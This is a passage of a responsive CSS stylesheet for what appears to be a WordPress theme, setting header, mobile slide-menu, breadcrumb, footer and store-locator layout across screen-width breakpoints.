	.dt-sc-simpler-content .mobile-menu>ul,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu {
		position: absolute;
	}

	.dt-sc-simpler-content .mobile-menu.nav-is-visible {
		-webkit-transform: none;
		transform: none;
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
		width: 100%;
		max-width: 100%;
	}

	.dt-sc-simpler-content .mobile-menu {
		left: -245px;
		width: 230px;
		max-width: 230px;
		width: 0;
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
		z-index: 1000;
	}

	.dt-sc-simpler-content .mobile-menu.nav-is-visible,
	.dt-sc-simpler-content .mobile-menu.nav-is-visible ul.dt-primary-nav {
		left: 0;
	}

	.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a {
		font-size: 30px;
	}

	.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,
	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		text-align: center;
		width: 100%;
		font-size: 55px;
		text-transform: uppercase;
	}

	.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before {
		font-size: 55px;
	}

	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav {
		height: 100% !important;
	}

	.vc_row.dt-sc-simpler-content {
		overflow-x: hidden;
	}
}

@media only screen and (min-width:768px) and (max-width:1199px) {

	.apply-sticky-header,
	.apply-sticky-header>.vc_row:not(.vc_clearfix) {
		height: inherit;
	}

	#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,
	#footer .alignleft .same-on-mobile.left .menu-footer-menu-container {
		text-align: left;
	}

	#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,
	#footer .alignright .same-on-mobile.right .menu-footer-menu-container {
		text-align: right;
	}

	.copy-right p {
		font-size: 13px;
	}
}


/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {

	/*----*****---- << Header >> ----*****----*/
	.top-bar .dt-sc-vertical-separator {
		margin: 0px 10px;
	}

	.doctor-img img {
		width: 92%;
	}

	.widget_recent_posts h4 {
		font-size: 13px;
	}

	#footer .dt-sc-contact-info {
		font-size: 12px;
	}

	#footer .dt-sc-contact-info span {
		margin: 3px 0 0 0;
		font-size: 17px;
	}

	#footer .dt-sc-contact-info {
		padding-left: 25px;
	}

	#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper {
		display: block;
		text-align: center;
	}

	#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search {
		display: table;
		margin-left: auto;
		margin-right: auto;
	}

	#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*="vc_col-md"]:after {
		content: none;
	}

	.rs_aligncenter_md .dt-logo-container.logo-align-left a,
	.rs_aligncenter_md .dt-logo-container.logo-align-right a {
		margin: auto;
	}

	.rs_aligncenter_md .dt-header-menu.left,
	.rs_aligncenter_md .dt-header-menu.right {
		float: none;
	}

	/*----*****---- << SideNav >> ----*****----*/
	ul.side-nav li a {
		font-size: 13px;
	}

	ul.dt-primary-nav>li>a {
		font-size: 11px !important;
	}

	.dt-primary-nav[data-menu="main-menu"]>li {
		margin-left: 3px;
	}

	/*----*****---- << Breadcrumb >> ----*****----*/
	.main-title-section-wrapper.breadcrumb-right .main-title-section h1 {
		font-size: 26px;
	}

	.main-title-section-wrapper.breadcrumb-right .main-title-section {
		width: 58%;
	}

	.main-title-section-wrapper.breadcrumb-right .breadcrumb {
		width: 42%;
	}

	/*----*****---- << Responsive Map >> ----*****----*/
	.responsive-map {
		max-width: 100%;
	}

	/*----*****---- << Footer >> ----*****----*/
	.footer-copyright .vc_col-sm-6 {
		width: 100%;
		text-align: center;
	}

	.footer-copyright .vc_col-sm-6 .vc_column-inner {
		padding: 0;
	}

	.footer-copyright .menu-links {
		text-align: center;
	}

	#footer .footer-copyright .vc_col-sm-6 .wpb_wrapper,
	#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.right,
	#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.left {
		text-align: center;
		float: none;
		display: inline-block;
	}

	.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable {
		float: left;
		margin-top: 10px;
		text-align: center;
		width: 100%;
	}

	.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable li {
		display: inline-block;
		float: none;
	}

	#footer .alignleft .menu-footer-menu-container,
	#footer .alignright .menu-footer-menu-container,
	#footer .alignleft .dt-custom-nav-wrapper,
	#footer .alignright .dt-custom-nav-wrapper {
		text-align: center;
	}

	#footer .footer-copyright .dt-logo-container.logo-align-left,
	#footer .footer-copyright .dt-logo-container.logo-align-right {
		float: none;
		display: inline-block;
	}
}


/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {
	.text-with-icon {
		font-size: 12px;
	}

	ul.dt-primary-nav>li>a {
		font-size: 11px !important;
	}

	#footer .widget.widget_recent_posts .post-meta {
		float: left;
	}

	.breadcrumb span.current {
		font-size: 18px;
	}

	.dt-primary-nav[data-menu="main-menu"]>li {
		margin-left: 2px;
	}

	.dt-header-menu .dt-primary-nav li a {
		padding: 14px 4px;
	}

	/*----*****---- << Header >> ----*****----*/
	.top-bar .dt-sc-vertical-separator,
	.top-bar .dt-sc-vertical-small-separator {
		margin: 0px 7px;
	}

	#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,
	#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child,
	#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child {
		display: table;
		float: none !important;
		margin-left: auto;
		margin-right: auto;
		text-align: center !important;
	}

	#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child {
		display: block;
	}

	#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper {
		display: block;
		text-align: center;
	}

	#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search {
		display: table;
		margin-left: auto;
		margin-right: auto;
	}

	#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*="rs_col-sm"]:after {
		content: none;
	}

	.rs_aligncenter_sm .dt-logo-container.logo-align-left a,
	.rs_aligncenter_sm .dt-logo-container.logo-align-right a {
		margin: auto;
	}

	.rs_aligncenter_sm .dt-header-menu.left,
	.rs_aligncenter_sm .dt-header-menu.right {
		float: none;
	}

	.rs_aligncenter_sm .mobile-nav-container {
		text-align: center;
	}

	/*----*****---- << Breadcrumb >> ----*****----*/
	.main-title-section-wrapper.breadcrumb-right .main-title-section h1 {
		font-size: 24px;
		margin-top: 11px;
	}

	/*----*****---- << Side-nav >> ----*****----*/
	ul.side-nav li a {
		font-size: 10px;
		padding: 6px 10px 6px 50px;
	}

	ul.side-nav li a:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
	}

	ul.side-nav>li.current_page_item>a:before,
	ul.side-nav>li>ul>li.current_page_item>a:before,
	ul.side-nav>li>ul>li>ul>li.current_page_item>a:before {
		font-size: 18px;
	}

	.side-navigation.type3 ul.side-nav>li.current_page_item>a,
	.side-navigation.type3 ul.side-nav>li:hover>a {
		padding-left: 35px;
	}

	.side-navigation.type3 ul.side-nav li a,
	.side-navigation.type3 ul.side-nav li a:before {
		font-size: 10px;
	}

	.side-navigation.type3 ul.side-nav li a:before,
	.side-navigation.type3 ul.side-nav li a:after {
		width: 35px;
	}

	.side-navigation.type5 ul.side-nav li a {
		font-size: 12px;
		padding: 8px 0 9px 0;
	}

	/*----*****---- << Responsive Map >> ----*****----*/
	.responsive-map {
		max-width: 100%;
	}

	/*----*****---- << Footer >> ----*****----*/
	.footer-copyright .vc_col-sm-6,
	.footer-copyright .vc_col-sm-6.alignright {
		width: 100%;
		text-align: center;
		float: none;
		display: block;
	}

	.footer-copyright .vc_col-sm-6 .vc_column-inner {
		padding: 0;
	}

	.footer-copyright .menu-links {
		text-align: center;
		margin-top: 5px;
	}

	.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable {
		float: none;
		text-align: center;
		display: inline-block;
	}

	#footer .alignleft .menu-footer-menu-container {
		text-align: center;
	}

	#footer .footer-copyright .dt-logo-container.logo-align-left,
	#footer .footer-copyright .dt-logo-container.logo-align-right {
		float: none;
		display: inline-block;
	}

	#footer .footer-copyright .wpb_wrapper,
	#footer .footer-copyright .dt-sc-sociable.right,
	#footer .footer-copyright .dt-sc-sociable.left {
		text-align: center;
		float: none;
		display: inline-block;
	}

	.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,
	.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin {
		margin-right: 0;
		margin-bottom: 10px;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {
	.dt-no-header-builder-content .no-header .no-header-logo, .dt-no-header-builder-content .no-header .no-header-logo h2 {
		text-align: center;
		float: none;
		margin: auto;
		width: 198px;
	}
	.dt-header-menu {
		display: none;
	}
	.mobile-nav-container{ display: block;}

	.copy-right,
	.copy-right a {
		text-align: center;
		width: 100%;
	}

	.sticky-wrapper .dt-logo-container {
		margin-bottom: 0;
	}

	.no-header-logo a img {
		margin-bottom: 20px;
	}

	.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a {
		padding: 0;
	}

	.mobile-menu .dt-custom-nav li a,
	.mobile-menu .dt-primary-nav li .dt-custom-nav li a {
		padding: 10px 0;
	}

	.mobile-menu .dt-custom-nav-wrapper[data-hover-style="none"] .dt-custom-nav li:hover>a {
		border-bottom: 0 !important;
	}

	#header .dt-header-tpl .dt-logo-container a,
	#header .dt-header-tpl div[class^="dt-logo-container"][class*="vc_custom"] {
		margin-left: auto;
		margin-right: auto;
	}

	.breadcrumb {
		width: 100%;
		text-align: center;
		margin-bottom: 15px;
	}

	.breadcrumb a,
	.breadcrumb span {
		float: none;
	}

	.breadcrumb span.current {
		font-size: 18px;
	}

	#searchform {
		float: none;
		margin: auto;
		display: inherit;
		clear: both;
		border: 0;
		width: 300px;
	}

	.mobile-nav-container .menu-trigger {
		text-align: center;
	}

	.dt-no-header-builder-content .no-header .no-header-logo h2 {
		margin: 10px 0 20px;
		float: none;
	}

	.dt-no-header-builder-content .no-header-top {
		text-align: center;
	}

	.top-bar-color .wpb_column {
		margin-bottom: 0;
	}

	.side-navigation,
	.side-navigation-content {
		width: 100%;
	}

	#footer .widget.widget_recent_posts .post-meta {
		float: left;
	}

	/*----*****---- << Header Sticky- >> ----*****----*/

	#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
		position: relative;
	}

	/*#header .dt-header-tpl .sticky-wrapper .apply-sticky-header, #header .dt-header-tpl .sticky-wrapper .apply-sticky-header > .vc_row:not(.vc_clearfix) { height: inherit; }
*/
	#header .dt-header-tpl .sticky-wrapper.is-sticky .apply-sticky-header>.vc_row:not(.vc_clearfix) {
		box-shadow: none;
	}

	/*----*****---- << Header >> ----*****----*/
	.top-bar {
		max-height: none;
		text-align: center;
		padding: 5px 0;
	}

	.top-bar .wpb_column {
		margin-bottom: 0;
		padding: 0;
	}

	.top-bar .text-with-icon {
		font-size: 12px;
	}

	.top-bar .alignright {
		float: none;
		display: inline-block;
		text-align: center;
	}

	.top-bar .dt-sc-vertical-separator,
	.top-bar .dt-sc-vertical-small-separator {
		margin: 0px 10px;
	}

	.top-bar .dt-sc-sociable li {
		float: none;
	}

	#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,
	#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child {
		display: table;
		float: none !important;
		margin-left: auto;
		margin-right: auto;
		text-align: center !important;
	}

	.menu-top-bar-menu-container {
		text-align: left;
	}

	#header .dt-header-tpl div[class^="dt-logo-container"][class*="vc_custom"] {
		width: 60%;
	}

	#header .dt-header-tpl .flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper {
		display: block;
		height: auto;
		text-align: center;
	}

	#header .dt-header-tpl .search-module.simple-header-search {
		display: table;
		margin-left: auto;
		margin-right: auto;
	}

	#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container~.search-module {
		margin-top: 15px;
	}

	#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
		position: relative;
	}

	/*#header .dt-header-tpl .sticky-wrapper .apply-sticky-header, #header .dt-header-tpl .sticky-wrapper .apply-sticky-header > .vc_row:not(.vc_clearfix) { height: inherit; }
*/
	#header .dt-header-tpl .sticky-wrapper.is-sticky .apply-sticky-header>.vc_row:not(.vc_clearfix) {
		box-shadow: none;
	}

	.dt-sc-dark-bg #logo a .darkbg_logo {
		display: none;
	}

	.dt-sc-dark-bg #logo a .normal_logo {
		display: block;
	}

	.overlay-search #searchform input[type="text"] {
		font-size: 25px;
	}

	.overlay-header-search .overlay-search #searchform {
		padding: 0;
	}

	/*.mobile-nav-container { display: inline-block; text-align: center; }*/


	.dt-sc-slide-menu .menu-icons-wrapper,
	.dt-sc-slide-menu .menu-icons-wrapper .search {
		padding: 0;
	}

	.dt-sc-slide-menu.dt-sc-maaya-header .wpb_column {
		margin-bottom: 0;
	}

	.dt-sc-slide-menu.dt-sc-maaya-header .menu-icons-wrapper .search {
		width: 30px;
		height: 30px;
		line-height: 30px;
	}

	.dt-sc-slide-menu.dt-sc-maaya-header .wpb_column.vc_col-xs-6 {
		width: 50%;
	}

	.search-module.slide-down-header-search .menu-icons-wrapper .top-menu-search-container {
		left: 75%;
		right: auto;
		-webkit-transform: translateX(-75%);
		transform: translateX(-75%);
	}

	.simple-header-search.stretch,
	.simple-header-search.stretch #searchform,
	.simple-header-search.stretch #searchform input[type="text"] {
		width: 100%;
	}

	.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),
	.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover,
	.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,
	.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover {
		background-color: transparent;
	}

	.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,
	.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,
	.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,
	.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span {
		color: inherit;
	}

	/*----*****---- << Slide Menu >> ----*****----*/
	.dt-sc-simpler-content.overlay-header .mobile-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav {
		top: 50%;
		transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
	}

	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,
	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before {
		font-size: 60px;
		text-transform: uppercase;
	}

	.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container {
		margin: 0;
	}

	.vc_row.dt-sc-simpler-content.from-left.dt-sc-simpler-content-open .dt-simpler-slider {
		right: 20px;
	}

	.dt-sc-simpler-content .dt-simpler-slider,
	.dt-sc-simpler-content.boxed-header .dt-simpler-slider,
	.dt-sc-simpler-content-open .dt-simpler-slider,
	.dt-sc-simpler-content-close .dt-simpler-slider,
	.dt-sc-simpler-content-close.boxed-header .dt-simpler-slider,
	.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider {
		top: 12px;
	}

	.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,
	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,
	.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before {
		font-size: 45px;
	}

	.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger {
		position: static;
		top: auto;
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		font-size: 40px;
	}

	.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger>i:before {
		font-size: 40px;
	}

	.dt-sc-simpler-content.boxed-header .mobile-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,
	.dt-sc-simpler-content.overlay-header .mobile-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav {
		height: 400px !important;
	}

	.dt-sc-simpler-content-open .dt-simpler-slider,
	.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider {
		right: 20px;
		left: auto;
	}

	.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container {
		margin-bottom: 0;
	}

	.dt-sc-maaya-header .dt-simpler-slider {
		background: #3d3d3d;
		width: 40px;
		height: 40px;
		position: fixed;
		left: auto;
		right: 10px;
		top: 10px;
	}

	.dt-sc-maaya-header .dt-simpler-slider span {
		width: 18px;
		background: #fff;
		left: 0;
		right: 0;
		margin: 0 auto;
	}

	.dt-sc-maaya-header .dt-simpler-slider span:first-child {
		top: 14px;
	}

	.dt-sc-maaya-header .dt-simpler-slider span:last-child {
		-webkit-transform: translate3d(0, 8px, 0);
		transform: translate3d(0, 8px, 0);
		-moz-transform: translate3d(0, 6px, 0);
		-ms-transform: translate3d(0, 8px, 0);
	}

	.dt-sc-maaya-header .dt-simpler-slider:before {
		color: #fff;
		top: 4px;
		font-size: 24px;
	}

	.dt-sc-maaya-header .dt-simpler-slider:hover:before,
	.dt-sc-maaya-header .dt-sc-simpler-content-open .dt-simpler-slider:before {
		left: 4px;
	}

	.rs_aligncenter_xs .dt-logo-container.logo-align-left a,
	.rs_aligncenter_xs .dt-logo-container.logo-align-right a {
		margin: auto;
	}

	.rs_aligncenter_xs .dt-header-menu.left,
	.rs_aligncenter_xs .dt-header-menu.right {
		float: none;
	}

	/*----*****---- << Breadcrumb >> ----*****----*/
	.main-title-section h1 {
		font-size: 26px;
	}

	.main-title-section,
	.main-title-section h1,
	.breadcrumb {
		text-align: center;
	}

	.main-title-section-wrapper.breadcrumb-right .main-title-section,
	.main-title-section-wrapper.breadcrumb-right .breadcrumb,
	.main-title-section-wrapper.breadcrumb-left .main-title-section,
	.main-title-section-wrapper.breadcrumb-left .breadcrumb {
		width: 100%;
		padding: 0;
		text-align: center;
	}

	.no-breadcrumb.page-with-slider #header-wrapper.header-top-absolute #header {
		position: static;
	}

	/*----*****---- << Side-navigation >> ----*****----*/
	/*.side-navigation, .side-navigation-content { width: 100%; }*/
	.side-navigation {
		margin-bottom: 30px;
	}

	/*----*****---- << Responsive Map >> ----*****----*/
	.responsive-map {
		max-width: 100%;
	}

	/*----*****---- << Footer >> ----*****----*/
	#footer .footer-copyright .vc_col-sm-6,
	#footer .footer-copyright .alignright.vc_col-sm-6,
	#footer .footer-copyright .alignleft.vc_col-sm-6,
	#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav,
	#footer .alignright.wpb_column,
	#footer .alignleft.wpb_column,
	#footer .footer-copyright .dt-logo-container.logo-align-left,
	#footer .footer-copyright .dt-logo-container.logo-align-right {
		text-align: center;
	}

	#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav li,
	#footer .footer-copyright .dt-logo-container.logo-align-left,
	#footer .footer-copyright .dt-logo-container.logo-align-right {
		float: none;
		display: inline-block;
	}

	#footer .dt-custom-nav-wrapper.left.same-on-mobile {
		text-align: left;
	}

	#footer .dt-custom-nav-wrapper.right.same-on-mobile {
		text-align: right;
	}

	#footer .dt-sc-sociable.center-on-mobiles {
		text-align: center;
	}

	#footer .dt-mc-subscribe:not(.inline)>form>div.btn-wrap {
		width: 50%;
		margin-top: 10px;
	}

	.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,
	.fullwidth-on-laptop.vc_col-sm-8 .alignright {
		margin-right: 0;
		line-height: 40px;
		width: 100%;
		margin-bottom: 10px;
	}

	.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper {
		width: 90%;
	}

	.footer-copyright {
		text-align: center;
	}

	.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,
	.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,
	.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right {
		margin-bottom: 0;
	}

	.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,
	.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin {
		margin-right: 0;
		margin-bottom: 10px;
	}

	.dt-custom-nav-wrapper.left.rs_align_sm-center,
	.dt-custom-nav-wrapper.right.rs_align_sm-center {
		text-align: center;
	}

	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav {
		margin-left: auto;
		margin-right: auto;
	}

	.dt-custom-nav-wrapper.left.rs_align_sm-center .dt-custom-nav>li,
	.dt-custom-nav-wrapper.right.rs_align_sm-center .dt-custom-nav>li,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav>li,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav>li,
	.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav>li {
		float: none;
	}

	#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,
	#footer .alignleft .same-on-mobile.left .menu-footer-menu-container,
	#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,
	#footer .alignright .same-on-mobile.right .menu-footer-menu-container {
		text-align: center;
	}

	#footer .footer-copyright .wpb_wrapper,
	#footer .footer-copyright .dt-sc-sociable.right,
	#footer .footer-copyright .dt-sc-sociable.left {
		text-align: center;
		float: none;
		display: inline-block;
	}

	/*----*****---- << Store Locator >> ----*****----*/
	.wpsl-stores-fullwidth-container {
		text-align: center;
	}

	#wpsl-wrap {
		margin: 35px auto;
		position: relative;
		top: auto;
		float: none;
		display: inline-block;
		text-align: left;
		left: 0;
	}

	#wpsl-wrap #wpsl-stores,
	#wpsl-wrap #wpsl-direction-details {
		height: 325px !important;
	}

	.wpsl-search,
	#wpsl-result-list {
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	.wpsl-input #wpsl-search-input {
		width: 316px !important;
	}

	#wpsl-search-wrap .wpsl-search-btn-wrap {
		clear: none;
	}

	#wpsl-search-wrap #wpsl-search-btn {
		margin-right: 0;
	}

	#wpsl-gmap {
		margin: 0;
	}

	.dt-mc-subscribe.only-border-bottom form .email-field-wrap input[type="email"] {
		font-size: 30px;
	}

	.zoom-hover.dt-sc-sociable li:first-child {
		margin-left: 10px;
	}

	.zoom-hover.dt-sc-sociable li {
		margin: 0px 10px 10px;
	}

	.footer-36 .dt-sc-sociable.extra-large li a {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}

	.footer-36 .dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li:first-child {
		margin-left: 2px;
	}

	.footer-36 .dt-custom-nav-wrapper.inline-horizontal .dt-custom-nav li:first-child a {
		padding-left: 10px;
	}

	.footer-36 .no-left-padding>.vc_column-inner {
		padding-left: 15px;
	}

	.footer-36 .vc_col-sm-8>.vc_column-inner {
		padding-left: 15px;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/
/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.loader-inner::before {
		font-size: 5em;
	}

	/*----*****---- << Slide Menu >> ----*****----*/
	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav {
		height: 400px !important;
	}

	/*----*****---- << Footer >> ----*****----*/
	.footer-copyright .vc_col-sm-6 {
		width: 100% !important;
		margin-bottom: 15px !important;
		text-align: center;
		padding: 0;
	}

	.footer-copyright .dt-sc-sociable li {
		display: inline-block;
		float: none;
	}

	.footer-copyright .dt-sc-sociable.diamond-square-border li {
		margin: 0 20px 0 0;
	}

	.footer-copyright .alignright img {
		display: inline-block;
		float: none;
	}

	.footer-copyright .dt-sc-contact-info span {
		width: 20px;
		margin: 7px 6px 0 0;
		font-size: 15px;
	}
}


/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {
	.pp_pic_holder #pp_full_res iframe {
		width: 100%;
	}

	.loader-inner::before {
		font-size: 4em;
	}

	.pp_pic_holder #pp_full_res iframe {
		width: 100%;
	}

	.breadcrumb span.current {
		display: block;
		text-align: center;
	}

	/*----*****---- << Header >> ----*****----*/
	.top-bar {
		line-height: 35px;
		padding-bottom: 10px;
	}

	.top-bar .dt-sc-vertical-separator,
	.top-bar .dt-sc-vertical-small-separator {
		display: none;
	}

	.top-bar .dt-sc-sociable {
		float: none;
	}

	.top-bar .text-with-icon {
		margin: 0px 5px;
	}

	.overlay-header-search .overlay-search #searchform {
		width: 90%;
	}

	.search-module.slide-down-header-search #searchform {
		max-width: 175px;
	}

	.dt-sc-maaya-header:not(.with-border) .dt-sc-slide-search #searchform input[type="text"]:focus {
		width: 320px;
		max-width: 320px;
	}

	/*----*****---- << Slide Menu >> ----*****----*/
	.vc_row.dt-sc-simpler-content {
		width: 100% !important;
		left: -100% !important;
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
	}

	.vc_row.dt-sc-simpler-content.dt-sc-simpler-content-open {
		left: 0 !important;
	}

	.dt-sc-simpler-content.from-left .dt-simpler-slider,
	.dt-sc-simpler-content.from-left.boxed-header .dt-simpler-slider,
	.dt-sc-simpler-content-close.from-left .dt-simpler-slider,
	.dt-sc-simpler-content-close.from-left.boxed-header .dt-simpler-slider,
	.dt-sc-simpler-content-open.from-left .dt-simpler-slider,
	.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider {
		right: 15px;
		left: auto;
		top: 12px;
	}

	.dt-sc-simpler-content .mobile-menu {
		width: 100%;
		max-width: 100%;
	}

	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav {
		height: 100% !important;
	}

	.vc_row.dt-sc-simpler-content.overlay-header {
		left: auto !important;
	}

	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,
	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before {
		font-size: 55px;
	}

	.secondary-sidebar .vc_row.dt-sc-simpler-content {
		width: 260px !important;
		left: -260px !important;
	}

	.secondary-sidebar .vc_row.dt-sc-simpler-content.dt-sc-simpler-content-open {
		left: 0 !important;
	}

	/*----*****---- << Breadcrumb >> ----*****----*/
	.main-title-section h1 {
		font-size: 23px;
	}

	/*----*****---- << Store Locator >> ----*****----*/
	#wpsl-wrap {
		width: 90%;
	}

	#wpsl-search-wrap .wpsl-search-btn-wrap {
		float: right;
	}

	.wpsl-input #wpsl-search-input {
		width: 77.2% !important;
	}

	#wpsl-search-wrap #wpsl-search-btn {
		margin-bottom: 0;
	}

	/*----*****---- << Footer >> ----*****----*/
	.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li {
		margin: 5px 0;
	}

	.footer-copyright .dt-sc-sociable li {
		display: inline-block;
		float: none;
	}

	.alignright .dt-sc-sociable {
		width: 100%;
		text-align: center;
	}

	.footer-info-content.vc_row {
		width: 100%;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	/*----*****---- << Top Bar >> ----*****----*/
	.top-bar .text-with-icon {
		font-size: 11px;
		margin: 0 3px;
	}

	.top-bar .text-with-icon .icon,
	.top-bar .text-with-icon .fa {
		font-size: 12px;
		margin: 0 3px 0 0;
	}

	/*----*****---- << Menu Icons wrapper >> ----*****----*/
	.menu-icons-wrapper {
		float: none;
		margin: 0 auto;
		position: static;
		text-align: center;
	}

	.menu-icons-wrapper .search,
	.menu-icons-wrapper .cart {
		display: inline-block;
		float: none;
	}

	/*----*****---- << Footer >> ----*****----*/
	.footer-copyright .dt-sc-sociable li {
		margin-bottom: 7px;
	}
}

@media only screen and (max-height: 500px) {

	.dt-sc-simpler-content.boxed-header .mobile-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,
